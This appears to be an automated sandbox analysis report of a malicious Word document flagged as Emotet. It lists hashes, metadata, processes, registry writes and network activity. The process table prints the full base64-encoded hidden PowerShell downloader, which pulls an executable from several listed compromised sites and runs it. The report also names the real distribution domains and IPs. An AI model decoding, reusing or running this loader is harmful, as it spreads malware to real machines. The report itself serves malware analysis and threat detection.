| File name: | 4401 20191115.doc |
| Full analysis: | https://app.any.run/tasks/84522dde-2a4b-46dd-9565-4cef5819ea2c |


| Verdict: | Malicious activity |
| Threats: | Emotet is one of the most dangerous trojans ever created. Over the course of its lifetime, it was upgraded to become a very destructive malware. It targets mostly corporate victims but even private users get infected in mass spam email campaigns. |
| Analysis date: | November 16, 2019, 05:30:21 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| MIME: | application/msword |
| File info: | Composite Document File V2 Document, Little Endian, Os: Windows, Version 6.1, Code page: 1252, Title: Reiciendis distinctio voluptas., Author: Leona Hirt, Template: Normal.dotm, Revision Number: 1, Name of Creating Application: Microsoft Office Word, Create Time/Date: Thu Nov 14 23:18:00 2019, Last Saved Time/Date: Thu Nov 14 23:18:00 2019, Number of Pages: 1, Number of Words: 15, Number of Characters: 88, Security: 0 |
| MD5: | 848CB04DED3BFB39063BC4A1DCDA90D7 |
| SHA1: | 3F7235C076CBAAAC89C9BADEA7166CE848C2A46D |
| SHA256: | A32B15F20864FD7920F686858454947F3A65748A425AAC915334A6753B55C6E1 |
| SSDEEP: | 3072:WeZoH+UaqFh5Er/SzFaSadGBrjC48+WZ/POhh+/dFsaEM0lyT6+Y:WeZoHNaqmSzGdD48+aPOn0mPlyT6l |
MALICIOUS
No malicious indicators.SUSPICIOUS
Creates files in the user directory
- powershell.exe (PID: 4088)
Executed via WMI
- powershell.exe (PID: 4088)
PowerShell script executed
- powershell.exe (PID: 4088)
INFO
Creates files in the user directory
- WINWORD.EXE (PID: 2200)
Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 2200)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .doc | | | Microsoft Word document (54.2) |
|---|---|---|
| .doc | | | Microsoft Word document (old ver.) (32.2) |
EXIF
FlashPix
| Title: | Reiciendis distinctio voluptas. |
|---|---|
| Subject: | - |
| Author: | Leona Hirt |
| Keywords: | - |
| Comments: | - |
| Template: | Normal.dotm |
| LastModifiedBy: | - |
| RevisionNumber: | 1 |
| Software: | Microsoft Office Word |
| TotalEditTime: | - |
| CreateDate: | 2019:11:14 23:18:00 |
| ModifyDate: | 2019:11:14 23:18:00 |
| Pages: | 1 |
| Words: | 15 |
| Characters: | 88 |
| Security: | None |
| CodePage: | Windows Latin 1 (Western European) |
| Company: | - |
| Lines: | 1 |
| Paragraphs: | 1 |
| CharCountWithSpaces: | 102 |
| AppVersion: | 16 |
| ScaleCrop: | No |
| LinksUpToDate: | No |
| SharedDoc: | No |
| HyperlinksChanged: | No |
| TitleOfParts: | - |
| HeadingPairs: |
|
| CompObjUserTypeLen: | 25 |
| CompObjUserType: | Microsoft Forms 2.0 Form |
Total processes
38
Monitored processes
2
Malicious processes
0
Suspicious processes
1
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 2200 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\AppData\Local\Temp\4401 20191115.doc" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 4088 | powershell -w hidden -enco JABDAGsAcABjAHEAYwBiAGgAcgA9ACcARwB0AHcAYwBiAHEAYwBwACcAOwAkAFkAYQB6AGoAZQB0AGYAaQB0AHEAIAA9ACAAJwA5ADMAMAAnADsAJABBAHoAaABlAGMAbgB1AGYAdwBoAD0AJwBNAG0AYgBxAG4AcABuAGcAJwA7ACQAUAB5AGYAagBvAHgAcgBzAGUAcwBvAD0AJABlAG4AdgA6AHUAcwBlAHIAcAByAG8AZgBpAGwAZQArACcAXAAnACsAJABZAGEAegBqAGUAdABmAGkAdABxACsAJwAuAGUAeABlACcAOwAkAFcAcwBwAGgAcQBlAHIAcgA9ACcAWgB0AGoAcQB2AG0AegBuAG0AbABhAHcAdwAnADsAJABNAHAAdAB5AHMAegB5AGgAZAB1AD0ALgAoACcAbgAnACsAJwBlAHcALQBvAGIAagAnACsAJwBlAGMAdAAnACkAIABOAGUAdAAuAFcARQBCAGMATABJAGUATgB0ADsAJABKAGUAagBpAGkAZgBsAGMAbQBkAGwAPQAnAGgAdAB0AHAAOgAvAC8AdwB3AHcALgBoAGkAbgBlAG4AaQBlAHMAdABlAHQAaQBjAGEALgBjAG8AbQAuAGIAcgAvAGUAZABoAGwAbgB6AC8AOABKAFUAZgBHADkAcQAvACoAaAB0AHQAcAA6AC8ALwBtAGUAcgB0AHQAYQBzAGEAcgBpAG0ALgBjAG8AbQAvAHcAcAAtAGEAZABtAGkAbgAvAHEAdgB1AHEAegAvACoAaAB0AHQAcABzADoALwAvAGMAbwBwAGEAYQBsAGwAaQBhAG4AegBnAGkAbABsAGkAbgBnAC4AYwBvAG0ALwB3AHAALQBpAG4AYwBsAHUAZABlAHMALwBsAC8AKgBoAHQAdABwAHMAOgAvAC8AYQBkAGgAZQBzAGkAdgBlAC4AYgBlAG4AZwBhAGwAZwByAG8AdQBwAC4AYwBvAG0ALwBiAGkAdgBnAGcALwA1AG8ANwBiAGcALwAqAGgAdAB0AHAAcwA6AC8ALwBjAGwAZQBhAHIAcwBvAGwAdQB0AGkAbwBuAG8AdwAuAGMAbwBtAC8AdwBwAC0AYwBvAG4AdABlAG4AdAAvAFAAQgA0AFYAMABQAC8AJwAuACIAcwBQAEwAYABJAFQAIgAoACcAKgAnACkAOwAkAFAAegBhAG8AegBrAGIAcQB5AGQAPQAnAFYAdwBxAG8AZgBnAG4AZAB0AGMAbAAnADsAZgBvAHIAZQBhAGMAaAAoACQASgBnAGgAbQB3AHMAegB6AGcAbgBnAGgAIABpAG4AIAAkAEoAZQBqAGkAaQBmAGwAYwBtAGQAbAApAHsAdAByAHkAewAkAE0AcAB0AHkAcwB6AHkAaABkAHUALgAiAEQATwBgAHcATgBsAGAATwBBAGQAYABGAGkATABlACIAKAAkAEoAZwBoAG0AdwBzAHoAegBnAG4AZwBoACwAIAAkAFAAeQBmAGoAbwB4AHIAcwBlAHMAbwApADsAJABQAHoAdABnAGMAegB2AHkAPQAnAEYAcQBjAGIAbQB4AGMAbAAnADsASQBmACAAKAAoAC4AKAAnAEcAZQB0ACcAKwAnAC0ASQB0AGUAJwArACcAbQAnACkAIAAkAFAAeQBmAGoAbwB4AHIAcwBlAHMAbwApAC4AIgBMAGUATgBHAGAAVABoACIAIAAtAGcAZQAgADMAMAAxADUANwApACAAewBbAEQAaQBhAGcAbgBvAHMAdABpAGMAcwAuAFAAcgBvAGMAZQBzAHMAXQA6ADoAIgBTAHQAYABBAFIAVAAiACgAJABQAHkAZgBqAG8AeAByAHMAZQBzAG8AKQA7ACQARQBxAHcAeAB2AHEAaQBuAHIAbgBvAGcAbwA9ACcASABqAHYAZAB0AHEAeQB2AGsAeAAnADsAYgByAGUAYQBrADsAJABCAGcAcQByAHkAbwBkAGwAaQA9ACcASABpAG0AbABnAG4AcgBrAG8AcgAnAH0AfQBjAGEAdABjAGgAewB9AH0AJABUAHAAagBuAGcAZgB2AGwAegBzAGwAPQAnAEEAdgBwAHMAbAB5AGIAawB6ACcA | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | wmiprvse.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
Total events
1 923
Read events
1 116
Write events
676
Delete events
131
Modification events
| (PID) Process: | (2200) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | t6? |
Value: 74363F0098080000010000000000000000000000 | |||
| (PID) Process: | (2200) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: Off | |||
| (PID) Process: | (2200) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1041 |
Value: Off | |||
| (PID) Process: | (2200) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1046 |
Value: Off | |||
| (PID) Process: | (2200) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1036 |
Value: Off | |||
| (PID) Process: | (2200) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1031 |
Value: Off | |||
| (PID) Process: | (2200) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1040 |
Value: Off | |||
| (PID) Process: | (2200) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1049 |
Value: Off | |||
| (PID) Process: | (2200) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 3082 |
Value: Off | |||
| (PID) Process: | (2200) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | WORDFiles |
Value: 1332740158 | |||
Executable files
0
Suspicious files
2
Text files
0
Unknown types
9
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 2200 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVRAA54.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 4088 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\16BWT1HUSNHQX77WNWPD.temp | — | |
MD5:— | SHA256:— | |||
| 2200 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Templates\~$Normal.dotm | pgc | |
MD5:— | SHA256:— | |||
| 2200 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\Word8.0\MSForms.exd | tlb | |
MD5:— | SHA256:— | |||
| 2200 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\2D20150A.wmf | wmf | |
MD5:— | SHA256:— | |||
| 2200 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\20FD0D83.wmf | wmf | |
MD5:— | SHA256:— | |||
| 2200 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\71AA6589.wmf | wmf | |
MD5:— | SHA256:— | |||
| 2200 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\~$01 20191115.doc | pgc | |
MD5:— | SHA256:— | |||
| 2200 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\947CBDF6.wmf | wmf | |
MD5:— | SHA256:— | |||
| 4088 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms~RF39b58f.TMP | binary | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
1
TCP/UDP connections
8
DNS requests
5
Threats
4
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
4088 | powershell.exe | GET | 403 | 104.237.136.140:80 | http://www.hineniestetica.com.br/edhlnz/8JUfG9q/ | US | html | 146 b | unknown |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
4088 | powershell.exe | 94.103.37.178:80 | merttasarim.com | VeriTeknik Bilisim Ltd. | TR | suspicious |
4088 | powershell.exe | 104.237.136.140:80 | www.hineniestetica.com.br | Linode, LLC | US | unknown |
4088 | powershell.exe | 138.197.198.27:443 | copaallianzgilling.com | Digital Ocean, Inc. | US | unknown |
4088 | powershell.exe | 72.55.186.36:443 | adhesive.bengalgroup.com | iWeb Technologies Inc. | CA | unknown |
— | — | 72.55.186.36:443 | adhesive.bengalgroup.com | iWeb Technologies Inc. | CA | unknown |
4088 | powershell.exe | 104.168.154.231:443 | clearsolutionow.com | Hostwinds LLC. | US | unknown |
DNS requests
Domain | IP | Reputation |
|---|---|---|
www.hineniestetica.com.br |
| unknown |
merttasarim.com |
| suspicious |
copaallianzgilling.com |
| unknown |
adhesive.bengalgroup.com |
| malicious |
clearsolutionow.com |
| unknown |
Threats
PID | Process | Class | Message |
|---|---|---|---|
4088 | powershell.exe | Generic Protocol Command Decode | SURICATA TLS invalid record type |
4088 | powershell.exe | Generic Protocol Command Decode | SURICATA TLS invalid record type |
4088 | powershell.exe | Generic Protocol Command Decode | SURICATA TLS invalid record type |
4088 | powershell.exe | Generic Protocol Command Decode | SURICATA TLS invalid record type |